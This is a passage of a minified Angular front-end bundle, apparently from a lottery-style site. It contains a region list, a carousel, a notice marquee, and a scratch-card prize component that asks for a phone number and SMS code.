7af9",children:[]},{value:"\u5609\u4e49",label:"\u5609\u4e49",children:[]},{value:"\u5b9c\u5170",label:"\u5b9c\u5170",children:[]},{value:"\u6843\u56ed",label:"\u6843\u56ed",children:[]},{value:"\u82d7\u6817",label:"\u82d7\u6817",children:[]},{value:"\u5f70\u5316",label:"\u5f70\u5316",children:[]},{value:"\u5357\u6295",label:"\u5357\u6295",children:[]},{value:"\u4e91\u6797",label:"\u4e91\u6797",children:[]},{value:"\u5c4f\u4e1c",label:"\u5c4f\u4e1c",children:[]},{value:"\u53f0\u4e1c",label:"\u53f0\u4e1c",children:[]},{value:"\u82b1\u83b2",label:"\u82b1\u83b2",children:[]},{value:"\u6f8e\u6e56",label:"\u6f8e\u6e56",children:[]}]},{value:"\u9999\u6e2f",label:"\u9999\u6e2f",children:[{value:"\u9999\u6e2f\u5c9b",label:"\u9999\u6e2f\u5c9b",children:[]},{value:"\u4e5d\u9f99",label:"\u4e5d\u9f99",children:[]},{value:"\u65b0\u754c",label:"\u65b0\u754c",children:[]}]},{value:"\u6fb3\u95e8",label:"\u6fb3\u95e8",children:[{value:"\u6fb3\u95e8\u534a\u5c9b",label:"\u6fb3\u95e8\u534a\u5c9b",children:[]},{value:"\u6c39\u4ed4\u5c9b",label:"\u6c39\u4ed4\u5c9b",children:[]},{value:"\u8def\u73af\u5c9b",label:"\u8def\u73af\u5c9b",children:[]},{value:"\u8def\u6c39\u57ce",label:"\u8def\u6c39\u57ce",children:[]}]}],this.addIsLeaf(this.options)}return l.prototype.addIsLeaf=function(l){var e=this;l.forEach((function(l){var a=l.children;void 0!==a&&a.length>0?e.addIsLeaf(a):Object.assign(l,{isLeaf:!0})}))},l.ngInjectableDef=u["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/11.f19bf82b998a863beca9.js
body_size: 48756
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"N5+b":function(n,t,l){"use strict";l.d(t,"a",(function(){return i})),l.d(t,"b",(function(){return r}));var e=l("CcnG"),o=(l("tNz9"),l("Ip0R")),i=(l("dWZg"),l("zC/G"),e["\u0275crt"]({encapsulation:2,styles:["\n      nz-carousel {\n        display: block;\n        position: relative;\n        overflow: hidden;\n        width: 100%;\n        height: 100%;\n      }\n\n      .slick-dots {\n        display: block;\n      }\n\n      .slick-track {\n        opacity: 1;\n      }\n    "],data:{}}));function c(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](0,null,null,0))],null,null)}function a(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"li",[],[[2,"slick-active",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goTo(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,c)),e["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[e.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),e["\u0275pod"](3,{$implicit:0})],(function(n,t){var l=t.component,o=n(t,3,0,t.context.index);n(t,2,0,o,l.nzDotRender||e["\u0275nov"](t.parent.parent,8))}),(function(n,t){n(t,0,0,t.context.$implicit.isActive)}))}function u(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[["class","slick-dots"]],[[2,"slick-dots-top",null],[2,"slick-dots-bottom",null],[2,"slick-dots-left",null],[2,"slick-dots-right",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,a)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.carouselContents)}),(function(n,t){var l=t.component;n(t,0,0,"top"===l.nzDotPosition,"bottom"===l.nzDotPosition,"left"===l.nzDotPosition,"right"===l.nzDotPosition)}))}function g(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"button",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit+1)}))}function r(n){return e["\u0275vid"](2,[e["\u0275qud"](671088640,1,{slickList:0}),e["\u0275qud"](671088640,2,{slickTrack:0}),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","slick-initialized slick-slider"]],[[2,"slick-vertical",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,[[1,0],["slickList",1]],null,2,"div",[["class","slick-list"],["tabindex","-1"]],null,[[null,"keydown"],[null,"mousedown"],[null,"touchstart"]],(function(n,t,l){var e=!0,o=n.component;return"keydown"===t&&(e=!1!==o.onKeyDown(l)&&e),"mousedown"===t&&(e=!1!==o.pointerDown(l)&&e),"touchstart"===t&&(e=!1!==o.pointerDown(l)&&e),e}),null,null)),(n()(),e["\u0275eld"](4,0,[[2,0],["slickTrack",1]],null,1,"div",[["class","slick-track"]],null,null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275and"](16777216,null,null,1,null,u)),e["\u0275did"](7,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,[["renderDotTemplate",2]],null,0,null,g))],(function(n,t){n(t,7,0,t.component.nzDots)}),(function(n,t){n(t,2,0,t.component.nzVertical)}))}},Y0DH:function(n,t,l){"use strict";l.r(t);var e=l("CcnG"),o=function(){return function(){}}(),i=l("pMnS"),c=l("tNz9"),a=l("Ip0R"),u=l("N5+b"),g=l("zC/G"),r=l("dWZg"),s=l("Evg9"),d=l("Cxl7"),p=function(){function n(n,t,l){this.service=n,this.modal=t,this.config=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"noticeList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"noticeStr",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type})),t="";return n.length&&n[0].configs.forEach((function(n,l){t+=l+1+": "+n.data+" "})),t},enumerable:!0,configurable:!0}),n.prototype.noticeAlert=function(){var n="";this.noticeList.forEach((function(t,l){n+="<p>"+(l+1)+": "+t.data+"</p>"})),this.modal.info({nzClassName:"modalClass",nzTitle:"\u516c\u544a",nzContent:n})},n}(),C=l("WAj7"),f=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.notice[_ngcontent-%COMP%]{width:1000px;height:40px;margin:0 auto}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]{display:flex;height:100%;align-items:center}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .news[_ngcontent-%COMP%]{width:100px;height:40px;line-height:40px;text-align:center;display:flex;justify-content:center;align-items:center}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .news[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:14px;color:#fff;margin-left:8px}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;height:40px;line-height:40px;color:#dbd4d4;font-size:15px;overflow:hidden;cursor:pointer}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]{white-space:nowrap;animation:linear infinite marquee_move}.notice[_ngcontent-%COMP%]   .warp[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .marquee[_ngcontent-%COMP%]:hover{animation-play-state:paused}  .modalClass{width:600px!important}  .modalClass .ant-modal-body .ant-modal-confirm-content{max-height:550px;overflow:auto}  .modalClass ::-webkit-scrollbar{display:none!important}@keyframes marquee_move{0%{transform:translateX(1100px)}100%{transform:translateX(-100%)}}"]],data:{}});function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","notice"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","warp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6700\u65b0\u6d88\u606f:"])),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"marquee",[["behavior","scroll"],["onMouseOut","this.start()"],["onMouseOver","this.stop()"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.noticeAlert()&&e),e}),null,null)),(n()(),e["\u0275ted"](7,null,[" ",""]))],null,(function(n,t){n(t,7,0,t.component.noticeStr)}))}var _=l("ZYCi"),O=l("Irb3"),P=l("08s3"),M=l("M2Lx"),h=l("wFw1"),b=l("z6Tj"),x=l("vGXY"),v=l("gIcY"),w=l("rBva"),y=l("Jlk3"),k=l("uGGr"),I=l("WcCY"),R=l("xOb2"),z=l("bZGi"),T=l("Xuik"),N=function(){function n(n,t,l,e,o,i){this.service=n,this.message=t,this.storage=l,this.config=e,this.validate=o,this.auth=i,this.step=-1,this.cWidth=0,this.cHeight=0,this.scratchText=["\u60a8\u6709\u4e00\u6b21\u522e\u5956\u673a\u4f1a\u54e6\uff01","\u60a8\u5df2\u522e\u4e2d\u5956\u54c1\uff01","\u8bf7\u7559\u4e0b\u8054\u7cfb\u65b9\u5f0f\uff01"],this.msgCode="",this.msgLoading=!1,this.leaveShow=!1,this.leaveTime=60,this.submitBtnOnOff=!0}return n.prototype.canvasInt=function(n){this.cWidth=n.width,this.cHeight=n.height;var t=n.getContext("2d");t.fillStyle="#aaa",t.fillRect(0,0,this.cWidth,this.cHeight),this.drawText(t),this.bindEvent(n,t)},n.prototype.drawText=function(n){n.font="bold 40px Arial",n.fillStyle="#808080",n.textAlign="center",n.textBaseline="middle",n.fillText("\u5f00\u59cb\u522e\u5956",this.cWidth/2,this.cHeight/2),n.lineCap="round",n.lineJoin="round",n.lineWidth=40,n.globalCompositeOperation="destination-out",this.step=0},n.prototype.bindEvent=function(n,t){var l=this,e=0,o=0,i=!1;n.onmousedown=function(n){e=n.offsetX,o=n.offsetY,i=!0},n.onmousemove=function(n){i&&(t.beginPath(),t.moveTo(e,o),t.lineTo(n.offsetX,n.offsetY),t.stroke(),t.closePath(),e=n.offsetX,o=n.offsetY)},document.onmouseup=function(n){i&&(i=!1,l.getArea(t))}},n.prototype.getArea=function(n){for(var t=n.getImageData(0,0,this.cWidth,this.cHeight).data,l=0,e=0;e<t.length;e++)0===t[e]&&l++;l>this.cWidth*this.cHeight*.4&&(n.clearRect(0,0,this.cWidth,this.cHeight),this.step=1)},n.prototype.getLottery=function(){this.service.scratchData.verifyPhone?this.senMoney():this.step=2},n.prototype.sure=function(){this.submitBtnOnOff||this.message.info("\u8bf7\u6c42\u4e2d\uff0c\u8bf7\u7a0d\u540e..."),this.validate.singleValidateFn("mobile",this.service.scratchData.userPhone)&&(4===this.msgCode.length&&Number(this.msgCode)?this.senMoney():this.message.error("\u8bf7\u8f93\u5165\u6b63\u786e\u9a8c\u8bc1\u7801"))},n.prototype.senMoney=function(){var n=this,t={aid:this.service.scratchData.activityId.toString(),mobile:"",msgCode:""};this.service.scratchData.verifyPhone||Object.assign(t,{mobile:this.service.scratchData.userPhone,msgCode:this.msgCode}),this.submitBtnOnOff=!1,this.service.receiveReward(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.service.scratchBig=!1,n.service.scratchShow=!0):n.message.error(t.msg)}),(function(n){return console.log(n)}),(function(){return n.submitBtnOnOff=!0}))},n.prototype.closeScratch=function(){this.service.scratchBig=!1},n.prototype.senMsgCode=function(){var n=this,t={mobileNo:this.service.scratchData.userPhone,type:4};this.validate.singleValidateFn("mobile",t.mobileNo)&&(this.msgLoading=!0,this.auth.getMsgCode(t).subscribe((function(t){1e4===t.status?(n.message.success(t.msg),n.leaveShow=!0,n.countTime()):n.message.error(t.msg),n.msgLoading=!1})))},n.prototype.countTime=function(){var n=this;if(this.leaveTime<=1)return this.leaveShow=!1,void(this.leaveTime=60);this.leaveTime--,setTimeout((function(){n.countTime()}),1e3)},n.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new n(e["\u0275\u0275inject"](k.a),e["\u0275\u0275inject"](T.g),e["\u0275\u0275inject"](R.a),e["\u0275\u0275inject"](d.a),e["\u0275\u0275inject"](I.a),e["\u0275\u0275inject"](z.a))},token:n,providedIn:"root"}),n}(),D=function(){function n(n,t,l,e,o){this.el=n,this.service=t,this.config=l,this.scratch=e,this.auth=o}return n.prototype.ngOnInit=function(){this.service.scratchInit();var n=this.el.nativeElement.querySelector("#canvas");this.scratch.canvasInt(n)},n.prototype.ngAfterViewInit=function(){},n}(),S=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{position:fixed;display:flex;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.7);justify-content:center;align-items:center;z-index:921}.content[_ngcontent-%COMP%]{position:relative;width:600px;height:650px;background:url(/pcCJPB/scratch/ggl_statues_01.png) 0 0/100% 100%}.content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:40px;height:40px;top:42px;right:0;background:url(/pcCJPB/scratch/del.png) 0 0/100% 100% no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]{position:absolute;left:116px;top:302px;width:316px;height:215px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{height:38px;color:#fff;font-size:14px;line-height:38px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]{position:relative;width:362px;height:150px;margin-top:40px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]{width:100%;height:100%;padding-top:24px;background:url(/pcCJPB//scratch/ggl_zjl1.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff;text-align:center;font-weight:700;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{font-size:20px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:nth-child(2){font-size:24px;margin-top:10px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{font-size:28px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .scratch-text[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child   span[_ngcontent-%COMP%]{font-size:46px}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   #canvas[_ngcontent-%COMP%]{position:absolute;left:0;top:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;padding:30px 8px;line-height:32px;background:url(/pcCJPB/scratch/ggl_zjl2.png) 0 0/100% 100% no-repeat}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{height:32px;border:1px solid #ffd34f;padding-left:10px;background:#fff;font-size:14px;color:#333;outline:0}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change[_ngcontent-%COMP%]{height:32px;background:#ffd34f;color:#333;font-size:14px;text-align:center;border:none;width:100%;cursor:pointer}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .change.disabled[_ngcontent-%COMP%]{background:#757575;cursor:no-drop;border-radius:4px;color:#fff}.content[_ngcontent-%COMP%]   .scratch[_ngcontent-%COMP%]   .canvas-box[_ngcontent-%COMP%]   .bind-num[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{margin-bottom:20px}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{position:absolute;left:0;bottom:0;width:100%;height:54px;text-align:center}.content[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:248px;height:50px;background:url(/pcCJPB/scratch/btn.png) 0 0/100% 100%;text-align:center;line-height:50px;color:#fff;font-weight:700;font-size:24px;cursor:pointer}.scratch-small[_ngcontent-%COMP%]{position:fixed;right:-8px;bottom:365px;width:90px;height:90px;z-index:920;cursor:pointer}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:90px;height:90px;opacity:.8;transition:.2s all}.scratch-small[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]:hover{opacity:1;transform:scale(1.1)}.scratch-small[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;width:20px;height:20px;border-radius:50%;right:0;bottom:80%;background:url(/pcCJPB/scratch/back.png) 0 0/100% 100% no-repeat;display:none}@media (min-width:1280px){.scratch-small[_ngcontent-%COMP%]{left:50%;margin-left:590px;right:auto}}.noselect[_ngcontent-%COMP%]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}"]],data:{}});function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","scratch-text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u606d\u559c\u60a8"])),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u83b7\u5f97\u5f69\u91d1"])),(n()(),e["\u0275eld"](5,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,7,0,t.component.service.scratchData.userMoney)}))}function j(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.senMsgCode()&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],{nzLoading:[0,"nzLoading"]},null),e["\u0275qud"](603979776,2,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,[" \u83b7\u53d6\u77ed\u4fe1\u9a8c\u8bc1\u7801 "]))],(function(n,t){n(t,2,0,t.component.scratch.msgLoading)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,2).nzWave)}))}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","change disabled"]],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,[" \u5012\u8ba1\u65f6","\u79d2"]))],null,(function(n,t){n(t,1,0,t.component.scratch.leaveTime)}))}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,45,"div",[["class","bind-num"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,23,"div",[["class","phone"],["nz-row",""]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](3,4931584,null,0,b.c,[e.ElementRef,e.Renderer2,g.H,x.b,e.NgZone,r.a,g.q],null,null),(n()(),e["\u0275eld"](4,0,null,null,12,"div",[["nz-col",""],["nzSpan","13"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](6,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](7,0,null,null,9,"input",[["appLimitInput",""],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u624b\u673a\u53f7"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,8)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,8).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,8)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,16).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,16).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,16).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,16).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.service.scratchData.userPhone=l)&&o),o}),null,null)),e["\u0275did"](8,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](9,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](12,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](14,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](15,16384,null,0,w.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](16,16384,null,0,y.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](17,0,null,null,7,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","10"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.service.scratchData.userPhone="")&&e),e}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](19,4931584,null,0,b.a,[g.H,e.ElementRef,[2,b.c],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275eld"](20,0,null,null,4,"button",[["class","change"],["nz-button",""]],[[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](22,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u66f4\u6362\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](25,0,null,null,20,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,12,"div",[["nz-col",""],["nzSpan","9"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](28,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275eld"](29,0,null,null,9,"input",[["appLimitInput",""],["maxlength","4"],["nz-input",""],["placeholder","\u9a8c\u8bc1\u7801"],["type","text"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null],[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,30)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,30).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,30)._compositionEnd(l.target.value)&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(l)&&o),"change"===t&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,38).onBlur(l)&&o),"input"===t&&(o=!1!==e["\u0275nov"](n,38).onInput(l)&&o),"ngModelChange"===t&&(o=!1!==(i.scratch.msgCode=l)&&o),o}),null,null)),e["\u0275did"](30,16384,null,0,v.d,[e.Renderer2,e.ElementRef,[2,v.a]],null,null),e["\u0275did"](31,540672,null,0,v.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,v.m,(function(n){return[n]}),[v.k]),e["\u0275prd"](1024,null,v.n,(function(n){return[n]}),[v.d]),e["\u0275did"](34,671744,null,0,v.r,[[8,null],[6,v.m],[8,null],[6,v.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,v.o,null,[v.r]),e["\u0275did"](36,16384,null,0,v.p,[[4,v.o]],null,null),e["\u0275did"](37,16384,null,0,w.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](38,16384,null,0,y.a,[e.ElementRef,v.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,6,"div",[["nz-col",""],["nzOffset","1"],["nzSpan","14"]],null,null,null,null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](41,4931584,null,0,b.a,[g.H,e.ElementRef,[8,null],e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,j)),e["\u0275did"](43,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,B)),e["\u0275did"](45,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,3,0),n(t,6,0,"13"),n(t,9,0,"11"),n(t,12,0,l.service.scratchData.userPhone),n(t,16,0,"number"),n(t,19,0,"10","1"),n(t,22,0),n(t,28,0,"9"),n(t,31,0,"4"),n(t,34,0,l.scratch.msgCode),n(t,38,0,"number"),n(t,41,0,"14","1"),n(t,43,0,!l.scratch.leaveShow),n(t,45,0,l.scratch.leaveShow)}),(function(n,t){n(t,7,1,[e["\u0275nov"](t,9).maxlength?e["\u0275nov"](t,9).maxlength:null,e["\u0275nov"](t,14).ngClassUntouched,e["\u0275nov"](t,14).ngClassTouched,e["\u0275nov"](t,14).ngClassPristine,e["\u0275nov"](t,14).ngClassDirty,e["\u0275nov"](t,14).ngClassValid,e["\u0275nov"](t,14).ngClassInvalid,e["\u0275nov"](t,14).ngClassPending,e["\u0275nov"](t,15).disabled,"large"===e["\u0275nov"](t,15).nzSize,"small"===e["\u0275nov"](t,15).nzSize]),n(t,20,0,e["\u0275nov"](t,22).nzWave),n(t,29,1,[e["\u0275nov"](t,31).maxlength?e["\u0275nov"](t,31).maxlength:null,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending,e["\u0275nov"](t,37).disabled,"large"===e["\u0275nov"](t,37).nzSize,"small"===e["\u0275nov"](t,37).nzSize])}))}function U(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.scratch.getLottery()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u9886\u53d6\u5f69\u91d1"]))],null,null)}function V(n){return 